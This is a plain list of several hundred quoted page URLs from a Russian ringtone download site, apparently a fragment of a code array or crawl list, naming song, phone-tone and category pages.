'https://ringo.su/afrodita-valera.html',
'https://ringo.su/reamonn-supergirl.html',
'https://ringo.su/jazz/',
'https://ringo.su/yurij-shatunov-tet-a-tet.html',
'https://ringo.su/ludovico-einaudi-experience.html',
'https://ringo.su/lejsya-pesnya-obruchalnoe-kolco.html',
'https://ringo.su/samsung-galaxy-homecoming.html',
'https://ringo.su/moxito-ruki-proch-pripev.html',
'https://ringo.su/juanes-la-camisa-negra.html',
'https://ringo.su/ace-of-base-beautiful-life.html',
'https://ringo.su/in-grid-tu-es-foutu.html',
'https://ringo.su/samsung-galaxy-s9-morning-glory.html',
'https://ringo.su/unesennye-vetrom-davaj-nalivaj-pogovorim.html',
'https://ringo.su/anika-dalinski-dorogi-dorogi.html',
'https://ringo.su/sestry-zajcevy-sestra.html',
'https://ringo.su/anzhelika-agurbash-ya-budu-zhit-dlya-tebya.html',
'https://ringo.su/nokia-nostalgia.html',
'https://ringo.su/stas-pexa-slava-ya-i-ty.html',
'https://ringo.su/slava-rasskazhi-mne-mama.html',
'https://ringo.su/afric-simone-hafanana.html',
'https://ringo.su/in-yan-pofig.html',
'https://ringo.su/piknik-korolevstvo-krivyx.html',
'https://ringo.su/anivar-padaet-zvezda.html',
'https://ringo.su/piknik-igla.html',
'https://ringo.su/strelki-ty-brosil-menja.html',
'https://ringo.su/2-brothers-on-the-4th-floor-dreams-will-come-alive.html',
'https://ringo.su/agata-kristi-kover-vertolet.html',
'https://ringo.su/maks-barskih-nezemnaya.html',
'https://ringo.su/adrenalin-kovylyaj-potixonechku.html',
'https://ringo.su/dmitrij-koldun-korabli.html',
'https://ringo.su/pupo-gelato-al-cioccolato.html',
'https://ringo.su/ddt-yeto-vse.html',
'https://ringo.su/irina-krug-aleksej-bryancev-lyubimyj-vzglyad.html',
'https://ringo.su/arash-helena-pure-love.html',
'https://ringo.su/agata-kristi-opium-dlya-nikogo.html',
'https://ringo.su/kate-ryan-desenchantee.html',
'https://ringo.su/haddaway-what-is-love.html',
'https://ringo.su/grigorij-leps-ya-schastlivyj.html',
'https://ringo.su/film/',
'https://ringo.su/na-lyubimuyu/',
'https://ringo.su/dmitrij-koldun-carevna.html',
'https://ringo.su/yego-stervochka.html',
'https://ringo.su/electronica/',
'https://ringo.su/child/',
'https://ringo.su/e-rotic-max-dont-have-sex-with-your-ex.html',
'https://ringo.su/hammali-amp-navai-devochka-voyna.html',
'https://ringo.su/liliya-shauluxova-dochenka.html',
'https://ringo.su/svadebnyj-marsh-mendelsona.html',
'https://ringo.su/nemedlenno-vozmi-trubku-i-primi-vpravo.html',
'https://ringo.su/miyagi-yendshpil-tumaniyo-dance-up.html',
'https://ringo.su/nikita-malinin-kotenok.html',
'https://ringo.su/komissar-dryan.html',
'https://ringo.su/sektor-gaza-pora-domoj.html',
'https://ringo.su/stas-pexa-dumat-o-nej.html',
'https://ringo.su/ariya-vstan-strax-preodolej-pripev.html',
'https://ringo.su/chajf-17-let.html',
'https://ringo.su/ekaterina-denisova-russkij-still-pojmi.html',
'https://ringo.su/armiya-allo-moj-malchik.html',
'https://ringo.su/svetlana-loboda-k-chertu-lyubov.html',
'https://ringo.su/michel-telo-ai-se-eu-te-pego-nooossaa.html',
'https://ringo.su/animals/',
'https://ringo.su/ruki-vverx-ya-ne-otdam-tebya-nikomu.html',
'https://ringo.su/ruki-vverh-on-tebja-celuet.html',
'https://ringo.su/nochnoj-patrul-ty-u-menya-odna-takaya.html',
'https://ringo.su/al-bano-romina-power-felicita.html',
'https://ringo.su/game/',
'https://ringo.su/fabrika-ya-tebya-zaceluyu.html',
'https://ringo.su/zoe-cest-la-vie.html',
'https://ringo.su/igor-talkov-ya-vernus.html',
'https://ringo.su/sergej-trofimov-ya-skuchayu-po-tebe.html',
'https://ringo.su/demo-solnyshko.html',
'https://ringo.su/leningrad-mne-by-v-nebo.html',
'https://ringo.su/arni-obnimi-menya-krepko.html',
'https://ringo.su/voice/',
'https://ringo.su/serega-million-dollarov-ssha.html',
'https://ringo.su/kino-krasno-zheltye-dni-instr.html',
'https://ringo.su/sylver-forgiven.html',
'https://ringo.su/infiniti-gde-ty.html',
'https://ringo.su/irina-krug-viktor-korolev-buket-iz-belyx-roz.html',
'https://ringo.su/aleksandr-marcinkevich-kabriolet-angel-xranitel-dochenka.html',
'https://ringo.su/maks-korzh-slovo-pacana.html',
'https://ringo.su/vanessa-paradis-la-seine.html',
'https://ringo.su/maks-barskih-berega.html',
'https://ringo.su/hugel-amber-van-day-wtf.html',
'https://ringo.su/verka-serdyuchka-vse-budet-xorosho.html',
'https://ringo.su/sasha-project-mne-prosto-ochen-nuzhen-ty.html',
'https://ringo.su/vladimir-presnyakov-ty-u-menya-odna.html',
'https://ringo.su/budilnik-dilin-dilin-vstavaj-nemedlenno.html',
'https://ringo.su/krasivye/',
'https://ringo.su/quest-pistols-ya-tvoj-narkotik.html',
'https://ringo.su/banderos-kolambiya-pikcherz.html',
'https://ringo.su/nikita-uleteli-navsegda.html',
'https://ringo.su/igor-nikolaev-sms.html',
'https://ringo.su/artik-asti-krylya.html',
'https://ringo.su/t9-oda-nashej-lyubvi.html',
'https://ringo.su/lolita-shampanskoe.html',
'https://ringo.su/letuchij-korabl-ax-esli-by-sbylas-moya-mechta.html',
'https://ringo.su/katya-chexova-mne-mnogo-ne-nuzhno.html',
'https://ringo.su/ani-lorak-solnce-pripev.html',
'https://ringo.su/fun/',
'https://ringo.su/dima-bilan-pro-belye-rozy.html',
'https://ringo.su/vanilla-ice-ice-ice-baby.html',
'https://ringo.su/tarkan-bukadarm.html',
'https://ringo.su/olga-favorskaya-dochenka.html',
'https://ringo.su/sergej-zhukov-kapajut-slezy.html',
'https://ringo.su/agata-kristi-skazochnaya-tajga.html',
'https://ringo.su/gradusy-golaya.html',
'https://ringo.su/dyshi-vzglyani-na-nebo.html',
'https://ringo.su/ruki-vverh-lish-o-tebe-mechtaya.html',
'https://ringo.su/irina-krug-ishhi-ne-ishhi.html',
'https://ringo.su/mr-credo-medlyak.html',
'https://ringo.su/axra-karie-glaza.html',
'https://ringo.su/isajya-kogda-ty-uidesh.html',
'https://ringo.su/9-gramm-ty-olen-tupoj.html',
'https://ringo.su/butyrka-vestochka.html',
'https://ringo.su/bad-style-time-back.html',
'https://ringo.su/kristina-orbakajte-pyanaya-vishnya.html',
'https://ringo.su/lolita-shpilka-kabluchok.html',
'https://ringo.su/vitya-matanga-kak-ona-menya-vynosit.html',
'https://ringo.su/sam-brown-stop.html',
'https://ringo.su/artik-asti-nikomu-ne-otdam.html',
'https://ringo.su/miyagi-yendshpil-rem-digga-untouchable.html',
'https://ringo.su/diskoteka-avariya-esli-xochesh-ostatsya.html',
'https://ringo.su/samsung-galaxy-chimes.html',
'https://ringo.su/iowa-odno-i-to-zhe.html',
'https://ringo.su/arash-helena-broken-angel.html',
'https://ringo.su/anzhelika-nachesova-ya-zadyxayus.html',
'https://ringo.su/kino-nam-s-toboj.html',
'https://ringo.su/kombinaciya-oj-serega.html',
'https://ringo.su/margarita-orskaya-lyubimyj-muzh-moj.html',
'https://ringo.su/banderos-pro-krasivuyu-zhizn.html',
'https://ringo.su/tatyana-bulanova-dimka.html',
'https://ringo.su/akula-kislotnyj-dj.html',
'https://ringo.su/rnb/',
'https://ringo.su/glyukoza-yura.html',
'https://ringo.su/ivan-vam-kto-to-zvonit.html',
'https://ringo.su/svetlana-loboda-sluchajnaya.html',
'https://ringo.su/oleg-gazmanov-moskva.html',
'https://ringo.su/dzhango-xolodnaya-vesna.html',
'https://ringo.su/aleksej-goman-russkij-paren.html',
'https://ringo.su/aventura-cuando-volveras.html',
'https://ringo.su/krasavcy-love-radio-randevu.html',
'https://ringo.su/laskovyj-maj-tayushhij-sneg.html',
'https://ringo.su/laskovyj-maj-belye-rozy.html',
'https://ringo.su/iphone-sencha.html',
'https://ringo.su/in-grid-in-tango.html',
'https://ringo.su/alternative/',
'https://ringo.su/ruki-vverh-ay-yay-yay.html',
'https://ringo.su/yeldzhej-feduk-rozovoe-vino.html',
'https://ringo.su/joe-dassin-a-toi.html',
'https://ringo.su/huawei-p9-dream-it-possible.html',
'https://ringo.su/a-studio-tak-zhe-kak-vse.html',
'https://ringo.su/t1one-tapochka.html',
'https://ringo.su/korol-i-shut-kamnem-po-golove.html',
'https://ringo.su/andrej-gubin-liza.html',
'https://ringo.su/mixail-krug-vladimirskij-central.html',
'https://ringo.su/andrej-bandera-lyubimaya.html',
'https://ringo.su/samsung-basic-bell.html',
'https://ringo.su/anthony-el-mejor-dj-denis-rublev-dj-anton-pozvoni-intro.html',
'https://ringo.su/miyagi-amp-endshpil-polovina-moya.html',
'https://ringo.su/rustam-naxushev-tri-zhelaniya.html',
'https://ringo.su/evro-kolyan-tancuet-luchshe-vsex.html',
'https://ringo.su/indijskie/',
'https://ringo.su/samsung-galaxy-s9-pick-it-up.html',
'https://ringo.su/whizzkids-feat-inusa-dawuda-rumours-digi-digi.html',
'https://ringo.su/zivert-esche-hochu.html',
'https://ringo.su/sarah-connor-just-one-last-dance.html',
'https://ringo.su/lada-dyens-devochka-noch-baby-tonight.html',
'https://ringo.su/kraski-on-ne-znaet-nichego.html',
'https://ringo.su/aida-vedishheva-lesnoj-olen.html',
'https://ringo.su/polina-gagarina-dramy-bolshe-net.html',
'https://ringo.su/goryachij-shokolad-beregi.html',
'https://ringo.su/atc-around-the-world-la-la-la-la-la.html',
'https://ringo.su/svetlana-loboda-pora-domoj.html',
'https://ringo.su/a-studio-papa-mama-ty-i-ya.html',
'https://ringo.su/zheka-1000-dorog.html',
'https://ringo.su/zivert-yatl.html',
'https://ringo.su/benny-benassi-satisfaction.html',
'https://ringo.su/vintazh-roman.html',
'https://ringo.su/emma-m-beautiful-life.html',
'https://ringo.su/neigrushki-100-dnej-do-prikaza.html',
'https://ringo.su/luchshaya-muzyka.html',
'https://ringo.su/natalya-vetlickaya-glaza-cveta-viski.html',
'https://ringo.su/ricchi-poveri-mamma-maria.html',
'https://ringo.su/lolita-chasy.html',
'https://ringo.su/yuliya-mixalchik-a-ty-ne-bojsya.html',
'https://ringo.su/vnimanie-govorit-moskva.html',
'https://ringo.su/budilnik/',
'https://ringo.su/samsung-whistle-sms.html',
'https://ringo.su/artur-pirozhkov-zacepila.html',
'https://ringo.su/irina-allegrova-s-dnem-rozhdeniya.html',
'https://ringo.su/dima-bilan-ne-molchi.html',
'https://ringo.su/grigorij-leps-vodopad.html',
'https://ringo.su/portal-radio-tune.html',
'https://ringo.su/yurij-antonov-more.html',
'https://ringo.su/jessica-simpson-when-you-told-me-you-loved-me.html',
'https://ringo.su/total-bet-po-glazam.html',
'https://ringo.su/miyagi-po-ushi-v-tebya-vlyublen.html',
'https://ringo.su/artik-asti-nedelimy.html',
'https://ringo.su/xiaomi-redmi-mix.html',
'https://ringo.su/dj-smash-ya-volna.html',
'https://ringo.su/ruki-vverh-chuzhie-guby.html',
'https://ringo.su/leningrad-antidepressanty.html',
'https://ringo.su/chaj-vdvoem-laskovaya-moya.html',
'https://ringo.su/mari-krajmbreri-mne-tak-horosho.html',
'https://ringo.su/leningrad-glyukoza-st-zhu-zhu.html',
'https://ringo.su/ruki-vverx-aj-yaj-yaj-devchonka.html',
'https://ringo.su/2mashi-ineja.html',
'https://ringo.su/alessandro-safina-luna.html',
'https://ringo.su/vmeste-veselo-shagat.html',
'https://ringo.su/basta-smoki-mo-kamennye-cvety.html',
'https://ringo.su/galina-vam-kto-to-zvonit.html',
'https://ringo.su/butyrka-zapaxlo-vesnoj.html',
'https://ringo.su/iphone-crystals.html',
'https://ringo.su/joy-valerie.html',
'https://ringo.su/alisa-vereteno.html',
'https://ringo.su/leningrad-samaya-lyubimaya.html',
'https://ringo.su/sergej-lazarev-dazhe-esli-ty-ujdesh.html',
'https://ringo.su/yedita-pexa-nash-sosed.html',
'https://ringo.su/aramis-devochka-zhdet-malchik-ne-idet.html',
'https://ringo.su/korni-pervym-delom-samolety.html',
'https://ringo.su/tatu-malchik-gej.html',
'https://ringo.su/xiaomi-redmi-briz.html',
'https://ringo.su/laskovyj-maj-rozovyj-vecher.html',
'https://ringo.su/oleg-vam-kto-to-zvonit.html',
'https://ringo.su/grigorij-leps-ani-lorak-zerkala.html',
'https://ringo.su/glyukoza-tancuj-rossiya.html',
'https://ringo.su/veselye-rebyata-avtomobili.html',
'https://ringo.su/polyarnaya-zvezda-irishka-irinka.html',
'https://ringo.su/alex-ferrari-bara-bara-bere-bere.html',
'https://ringo.su/polina-gagarina-shagaj.html',
'https://ringo.su/uriah-heep-july-morning.html',
'https://ringo.su/natali-nikolaj-baskov-nikolaj.html',
'https://ringo.su/rok-ostrova-nichego-ne-govori.html',
'https://ringo.su/leningrad-kabriolet-2.html',
'https://ringo.su/rasa-pchelovod.html',
'https://ringo.su/timati-tantum-verde-forte.html',
'https://ringo.su/elena-vaenga-shopen-ya-boleyu-toboj.html',
'https://ringo.su/3002-zvezdy-v-luzhax.html',
'https://ringo.su/deep-purple-smoke-on-the-water.html',
'https://ringo.su/daniel-powter-crazy-all-my-life.html',
'https://ringo.su/agata-kristi-moryak-vino-i-gashish.html',
'https://ringo.su/aleksin-strashnaya.html',
'https://ringo.su/grigorij-leps-opyat-metel.html',
'https://ringo.su/assol-moya-mama.html',
'https://ringo.su/alla-pugacheva-dochenka.html',
'https://ringo.su/kombinaciya-russian-girls.html',
'https://ringo.su/quest-pistols-s-neba-do-zemli.html',
'https://ringo.su/miyagi-samuraj.html',
'https://ringo.su/roxette-it-must-have-been-love.html',
'https://ringo.su/artur-pirozhkov-chika.html',
'https://ringo.su/ajdamir-mugu-chernye-glaza.html',
'https://ringo.su/grigorij-leps-ya-tebya-ne-lyublyu.html',
'https://ringo.su/tatyana-abramova-anatolij.html',
'https://ringo.su/lyubimaya-vozmi-pozhalujsta-trubochku.html',
'https://ringo.su/imany-you-will-never-know-remix.html',
'https://ringo.su/filipp-kirkorov-mne-mama-tixo-govorila.html',
'https://ringo.su/maks-barskix-tumany.html',
'https://ringo.su/petr-nalich-guitar-gitar-gitar.html',
'https://ringo.su/via-gra-vaxtang-u-menya-poyavilsya-drugoj.html',
'https://ringo.su/bones-eddy-baker-loosescrew.html',
'https://ringo.su/aleksandr-serov-ya-lyublyu-tebya-do-slez.html',
'https://ringo.su/chris-de-burgh-lady-in-red.html',
'https://ringo.su/yan-martynov-lena-lenochka-lenus.html',
'https://ringo.su/car-lock.html',
'https://ringo.su/amel-bent-ma-philosophie.html',
'https://ringo.su/lev-leshhenko-proshhaj.html',
'https://ringo.su/reamonn-tonight.html',
'https://ringo.su/ramil-dzhanym.html',
'https://ringo.su/pandora-stacy-why-mne-nadoelo-tak-zhit.html',
'https://ringo.su/artik-asti-my-budem-vmeste.html',
'https://ringo.su/verasy-belyj-sneg-zaviruxa.html',
'https://ringo.su/joe-dassin-taka-takata.html',
'https://ringo.su/mixail-krug-kolshhik.html',
'https://ringo.su/news/',
'https://ringo.su/serebro-skazhi-ne-molchi.html',
'https://ringo.su/diskoteka-avariya-yajca.html',
'https://ringo.su/sergej-lazarev-you-are-the-only-one.html',
'https://ringo.su/diskoteka-avariya-nogi.html',
'https://ringo.su/oleg-gazmanov-moi-yasnye-dni.html',
'https://ringo.su/xiaomi-redmi-fantaziya.html',
'https://ringo.su/alina-grosu-xolodno-na-moroze-pesni-pet.html',
'https://ringo.su/2mashi-bosaya.html',
'https://ringo.su/a-sen-yego-ne-rvi-gitara-dushu.html',
'https://ringo.su/aleksandr-rozenbaum-utinaya-oxota.html',
'https://ringo.su/elvis-presley-only-you.html',
'https://ringo.su/svetlana-loboda-instadrama.html',
'https://ringo.su/benny-benassi-every-single-day.html',
'https://ringo.su/claims/',
'https://ringo.su/artem-vam-kto-to-zvonit.html',
'https://ringo.su/danny-therese-if-only-you.html',
'https://ringo.su/david-bisbal-cuidar-nuestro-amor.html',
'https://ringo.su/potap-i-nastya-novyj-god.html',
'https://ringo.su/timati-mario-winans-forever.html',
'https://ringo.su/pervyj-kanal-novosti.html',
'https://ringo.su/adriano-celentano-confessa.html',
'https://ringo.su/xiaomi-redmi-vosxod.html',
'https://ringo.su/verka-serdyuchka-gop-gop.html',
'https://ringo.su/mashina-vremeni-povorot.html',
'https://ringo.su/splin-orbit-bez-saxara.html',
'https://ringo.su/microsoft-lumia-lumia.html',
'https://ringo.su/canim-ezizim-telefonu-gotur.html',
'https://ringo.su/didyulya-satinovye-berega.html',
'https://ringo.su/t-killah-loya-vernis.html',
'https://ringo.su/ivanushki-international-ironiya-sudby.html',
'https://ringo.su/leningrad-dorozhnaya.html',
'https://ringo.su/moe-pochtenie-vam-soobshhenie.html',
'https://ringo.su/tatu-ya-soshla-s-uma.html',
'https://ringo.su/black-eyed-peas-my-humps.html',
'https://ringo.su/lumx-gabry-ponte-monster.html',
'https://ringo.su/sergej-prokofev-tanec-rycarej.html',
'https://ringo.su/tim-mcmorris-its-a-beautiful-day.html',
'https://ringo.su/leningrad-www.html',
'https://ringo.su/sveta-doroga-v-ayeroport.html',
'https://ringo.su/ariyel-v-krayu-magnolij.html',
'https://ringo.su/marsel-artik-asti-ne-otdam.html',
'https://ringo.su/aleksandr-marshal-liven.html',
'https://ringo.su/nurminskij-kupit-by-dzhip.html',
'https://ringo.su/alsu-osen-yeto-sny-listopada.html',
'https://ringo.su/dj-sasha-dith-ya-budu-s-toboj.html',
'https://ringo.su/na-mamu/',
'https://ringo.su/miyagi-yendshpil-kadi-in-love.html',
'https://ringo.su/andrej-vam-kto-to-zvonit.html',
'https://ringo.su/samsung-galaxy-soft-chimes.html',
'https://ringo.su/polina-gagarina-spektakl-okonchen.html',
'https://ringo.su/nadezhda-vam-kto-to-zvonit.html',
'https://ringo.su/poets-of-the-fall-sleep-sugar.html',
'https://ringo.su/potap-i-nastya-ne-para.html',
'https://ringo.su/ruki-vverh-student.html',
'https://ringo.su/yelektronnyj-malchik-devushka-s-urala.html',
'https://ringo.su/yurij-shatunov-poezda.html',
'https://ringo.su/irina-vam-kto-to-zvonit.html',
'https://ringo.su/mband-ona-vernetsya.html',
'https://ringo.su/irina-bilyk-olga-gorbacheva-ya-lyublyu-ego.html',
'https://ringo.su/professor-lebedinskij-russkij-razmer-ya-tancuyu-pyanyj-na-stole.html',
'https://ringo.su/elena-vaenga-kuryu.html',
'https://ringo.su/oleg-vinnik-ne-ty.html',
'https://ringo.su/paula-abdul-straight-up.html',
'https://ringo.su/irina-krug-aleksej-bryancev-zaxodi-ko-mne-vo-sne.html',
'https://ringo.su/infiniti-okean.html',
'https://ringo.su/zhuki-jogurty.html',
'https://ringo.su/via-gra-popytka-5.html',
'https://ringo.su/latin/',
'https://ringo.su/huawei-p9-forest-day.html',
'https://ringo.su/uletaj-na-krylyax-vetra-dabro-remix.html',
'https://ringo.su/kino-kukushka.html',
'https://ringo.su/kraski-sashka.html',
'https://ringo.su/natalia-oreiro-esso-esso.html',
'https://ringo.su/malchishnik-poslednij-raz.html',
'https://ringo.su/elvira-t-ya-edu-domoj.html',
'https://ringo.su/samsung-galaxy-chime-time.html',
'https://ringo.su/vintazh-znak-vodoleya.html',
'https://ringo.su/anzhelika-varum-sumasshedshaya.html',
'https://ringo.su/lesha-svik-malinovyy-svet.html',
'https://ringo.su/denis-majdanov-vechnaya-lyubov.html',
'https://ringo.su/anna-buturlina-otpusti-i-zabud-xolodnoe-serdce-ost.html',
'https://ringo.su/ardis-aint-nobodys-business.html',
'https://ringo.su/virus-poproshu-tebja.html',
'https://ringo.su/alex-c-yass-du-hast-den-schonsten-arsch-der-welt.html',
'https://ringo.su/the-rasmus-anette-olzon-october-and-april.html',
'https://ringo.su/t1one-inur-vino-pomogaet.html',
'https://ringo.su/igor-rasteryaev-kombajnery.html',
'https://ringo.su/vyacheslav-vam-kto-to-zvonit.html',
'https://ringo.su/bi-2-chicherina-moj-rok-n-roll.html',
'https://ringo.su/artik-asti-zima.html',
'https://ringo.su/yuliya-mixalchik-snova-i-snova.html',
'https://ringo.su/nataliya-vlasova-obozhaj-menya.html',
'https://ringo.su/gunther-samantha-fox-touch-me.html',
'https://ringo.su/robert-miles-children.html',
'https://ringo.su/natalya-podolskaya-pozdno.html',
'https://ringo.su/julja-parshuta-ameli.html',
'https://ringo.su/stas-mixajlov-koroleva-vdoxnoveniya.html',
'https://ringo.su/arash-helena-dooset-daram.html',
'https://ringo.su/yana-odinokij-golub.html',
'https://ringo.su/5sta-family-ty-lyubimyj-moj.html',
'https://ringo.su/moon-crystals-hotline-miami-ost.html',
'https://ringo.su/irina-dubcova-polina-gagarina-komu-zachem.html',
'https://ringo.su/amr-diab-tamally-maak.html',
'https://ringo.su/yego-moya-xuliganka.html',
'https://ringo.su/miyagi-andy-panda-govori-mne.html',
'https://ringo.su/valerij-obodzinskij-vostochnaya-pesnya.html',
'https://ringo.su/kapa-tam-na-nebe-bogam.html',
'https://ringo.su/t-killah-mari-krajmbreri-davaj-navsegda.html',
'https://ringo.su/sinyaya-ptica-klen.html',
'https://ringo.su/zivert-life-ladynsax-sover.html',
'https://ringo.su/prazdnik/',
'https://ringo.su/irina-dubcova-o-nem.html',
'https://ringo.su/country/',
'https://ringo.su/dj-smash-moscow-never-sleeps.html',
'https://ringo.su/slava-ya-ustala-byt-silnoj.html',
'https://ringo.su/madcon-beggin.html',
'https://ringo.su/irina-allegrova-mama.html',
'https://ringo.su/kino-pachka-sigaret.html',
'https://ringo.su/antirespekt-razbityj-telefon.html',
'https://ringo.su/tatu-robot.html',
'https://ringo.su/valerij-vam-kto-to-zvonit.html',
'https://ringo.su/trfn-siadou-u-do.html',
'https://ringo.su/xanna-bez-tebya-ya-ne-mogu.html',
'https://ringo.su/alcatel-one-touch-gene.html',
'https://ringo.su/chelsi-samaya-lyubimaya.html',
'https://ringo.su/yuliya-chicherina-tu-lu-la.html',
'https://ringo.su/oj-a-kto-yeto-nam-tut-zvonit.html',
'https://ringo.su/verka-serdyuchka-novogodnyaya.html',
'https://ringo.su/oksana-pochepa-akula-utro-bez-tebya.html',
'https://ringo.su/afrodita-serezha.html',
'https://ringo.su/bumer-ne-plach.html',
'https://ringo.su/infiniti-zamechtalas.html',
'https://ringo.su/maks-korzh-nebo-pomozhet-nam.html',
'https://ringo.su/nokia-com-voce.html',
'https://ringo.su/mr-credo-vika-viktoriya.html',
'https://ringo.su/sabrina-boys.html',
'https://ringo.su/smyslovye-gallyucinacii-vse-v-poryadke.html',
'https://ringo.su/vaya-con-dios-nah-neh-nah.html',
'https://ringo.su/oceana-cry-cry.html',
'https://ringo.su/laskovyj-maj-pust-budet-noch.html',
'https://ringo.su/petr-chajkovskij-lebedinoe-ozero-swan-lake.html',
'https://ringo.su/bach-toccata-and-fugue-in-d-minor.html',
'https://ringo.su/hazatni-nasheed.html',
'https://ringo.su/elena-terleeva-solnce.html',
'https://ringo.su/irina-krug-aleksej-bryancev-privet-malysh.html',
'https://ringo.su/lizer-korabli.html',
'https://ringo.su/20-fingers-feat-gillette-short-dick-man.html',
'https://ringo.su/android-44-kitkat-dione.html',
'https://ringo.su/artik-asti-ochen-ochen.html',
'https://ringo.su/vitas-zima-potolok-ledyanoj.html',
'https://ringo.su/fisher-losing-it.html',
'https://ringo.su/nautilus-pompilius-progulki-po-vode.html',
'https://ringo.su/vesna-samyj-blizkij-chelovek.html',
'https://ringo.su/pascal-letoublon-friendships-suprafive-remix.html',
'https://ringo.su/akula-malo.html',
'https://ringo.su/mr-credo-davaj-lavye-instr.html',
'https://ringo.su/igorek-lyublyu-natashu-ya.html',
'https://ringo.su/bumer-moskva-magadan.html',
'https://ringo.su/murat-nasyrov-ya-yeto-ty.html',
'https://ringo.su/svetlana-loboda-40-gradusov.html',
'https://ringo.su/korni-25-yetazh.html',
'https://ringo.su/lev-leshhenko-roditelskij-dom.html',
'https://ringo.su/bozhe-carya-xrani-gimn-rossijskoj-imperii.html',
'https://ringo.su/era-ameno-the-scientist-remix.html',
'https://ringo.su/irina-krug-mixail-krug-yeto-bylo-vchera.html',
'https://ringo.su/excuse-me-boss.html',
'https://ringo.su/filatov-amp-karas-au-au.html',
'https://ringo.su/kristina-orbakajte-ona.html',
'https://ringo.su/maksim-galkin-moya-zakonnaya-zhena.html',
'https://ringo.su/the-rolling-stones-anybody-seen-my-baby.html',
'https://ringo.su/jemma-m-plavish.html',
'https://ringo.su/xiaomi-redmi-mi-ksilofon.html',
'https://ringo.su/ruki-vverh-prosti.html',
'https://ringo.su/kino-kogda-tvoya-devushka-bolna.html',
'https://ringo.su/the-beloved-sweet-harmony.html',
'https://ringo.su/delinquent-habits-return-of-the-trees.html',
'https://ringo.su/larisa-chernikova-vlyublennyj-samolet-ya-lyublyu-tebya-dima.html',
'https://ringo.su/nyusha-vybirat-chudo.html',
'https://ringo.su/religion/',
'https://ringo.su/antirespekt-osen-listyami-zemlyu-vystelit.html',
'https://ringo.su/mumij-troll-vladivostok-2000.html',
'https://ringo.su/sharliz-fuller-tancy-na-steklax-remix.html',
'https://ringo.su/anivar-kryljami.html',
'https://ringo.su/rauf-amp-faik-detstvo.html',
'https://ringo.su/dmitrij-vasilevskij-odinokij-muzhichok.html',
'https://ringo.su/svetlana-loboda-tvoi-glaza-dj-antonio-remix.html',
'https://ringo.su/nargiz-zakirova-maksim-fadeev-vdvoem.html',
'https://ringo.su/lyapis-trubeckoj-au.html',
'https://ringo.su/lyubov-uspenskaya-k-edinstvennomu-nezhnomu.html',
'https://ringo.su/st-leningrad-balalajka.html',
'https://ringo.su/maksim-fadeev-leti-za-mnoj.html',
'https://ringo.su/sektor-gaza-bomzh.html',
'https://ringo.su/asian-koel.html',
'https://ringo.su/evgenij-vam-kto-to-zvonit.html',
'https://ringo.su/otpetye-moshenniki-lyubi-menya-lyubi.html',
'https://ringo.su/robbie-williams-supreme.html',
'https://ringo.su/valerij-leontev-yarmarki-kraski.html',
'https://ringo.su/irina-allegrova-ugonshhica.html',
'https://ringo.su/timati-feat-lone-amg.html',
'https://ringo.su/anna-semenovich-ya-za-toboj.html',
'https://ringo.su/atb-9-pm-till-i-come.html',
'https://ringo.su/maksim-dozhd.html',
'https://ringo.su/stalin-zvonit.html',
'https://ringo.su/natali-o-bozhe-kakoj-muzhchina.html',
'https://ringo.su/nikolaj-noskov-ya-tebya-lyublyu.html',
'https://ringo.su/olga-buzova-lajker.html',
'https://ringo.su/titiyo-come-along.html',
'https://ringo.su/denis-klyaver-ne-takaya-kak-vse.html',
'https://ringo.su/kanada-semen-rodnaya-zhena.html',
'https://ringo.su/yuliya-savicheva-yuliya.html',
'https://ringo.su/kaleo-way-down-we-go.html',
'https://ringo.su/irina-allegrova-svadebnye-cvety.html',
'https://ringo.su/vse-vyshe-marsh-aviatorov.html',
'https://ringo.su/grigorij-leps-ona.html',
'https://ringo.su/rammstein-deutschland-proigrysh.html',
'https://ringo.su/zhi-vago-celebrate-the-love.html',
'https://ringo.su/natalya-vetlickaya-pleyboy.html',
'https://ringo.su/budilnik-vstavaj-na-rabotu.html',
'https://ringo.su/vam-pozvonili-prostitutki.html',
'https://ringo.su/akula-takaja-ljubov.html',
'https://ringo.su/samsung-galaxy-s9-smooth-wave.html',
'https://ringo.su/mino-zico-okey-dokey.html',
'https://ringo.su/nikolaj-noskov-paranojya.html',
'https://ringo.su/mashina-vremeni-skvorec.html',
'https://ringo.su/roy-orbison-oh-pretty-woman.html',
'https://ringo.su/calendar-alarm.html',
'https://ringo.su/banderos-manxetten.html',
'https://ringo.su/sonique-it-feels-so-good.html',
'https://ringo.su/virus-ty-menya-ne-ishhi.html',
'https://ringo.su/gummy-bear.html',
'https://ringo.su/ice-mc-think-about-the-way.html',
'https://ringo.su/vorovajki-devchonka-ryzhaya.html',
'https://ringo.su/mumij-troll-yeto-po-lyubvi.html',
'https://ringo.su/serega-vozle-doma-tvoego.html',
'https://ringo.su/nikolaj-vam-kto-to-zvonit.html',
'https://ringo.su/igorek-derzhatsya-netu-bolshe-sil.html',
'https://ringo.su/ivan-kuchin-chelovek-v-telogrejke.html',
'https://ringo.su/tina-karol-ya-vse-eshhe-lyublyu.html',
'https://ringo.su/ruki-vverh-malysh.html',
'https://ringo.su/vitas-zvezda.html',
'https://ringo.su/artik-asti-artem-kacher-grustnyj-dyens.html',
'https://ringo.su/ani-lorak-zabiraj-raj.html',
'https://ringo.su/nikolaj-rimskij-korsakov-polet-shmelya.html',
'https://ringo.su/yurij-shatunov-majskij-vecher.html',
'https://ringo.su/antirespekt-kupola.html',
'https://ringo.su/irina-krug-edgar-a-ty-menya-lyubi.html',
'https://ringo.su/aleksandr-kireev-mir-kotoryj-podaril-tebya.html',
'https://ringo.su/aleksej-bryancev-kak-dolgo-ya-tebya-iskal.html',
'https://ringo.su/inna-valter-ne-dlya-tebya-new-version.html',
'https://ringo.su/tatyana-ovsienko-dalnobojshhik.html',
'https://ringo.su/butyrka-ne-trogajte-osen.html',
'https://ringo.su/morandi-save-me.html',
'https://ringo.su/tenca-samuraj.html',
'https://ringo.su/katya-chexova-more-ne-prosto-voda.html',
'https://ringo.su/maksim-fadeev-linda-begi-po-nebu.html',
'https://ringo.su/ios-7-bamboo.html',
'https://ringo.su/zemlyane-kaskadery.html',
'https://ringo.su/sarah-connor-from-sarah-with-love.html',
'https://ringo.su/mahala-rai-banda-vs-shantel-mahalageasca.html',
'https://ringo.su/yurij-antonov-dvadcat-let-spustya.html',
'https://ringo.su/mari-krajmbreri-dima-kartashov-zoloto.html',
'https://ringo.su/olga-vam-kto-to-zvonit.html',
'https://ringo.su/anivar-lyubimyj-chelovek-remaker-remix.html',
'https://ringo.su/tatyana-bulanova-pozvoni.html',
'https://ringo.su/zhuki-batarejka.html',
'https://ringo.su/tureckaya-gitara.html',
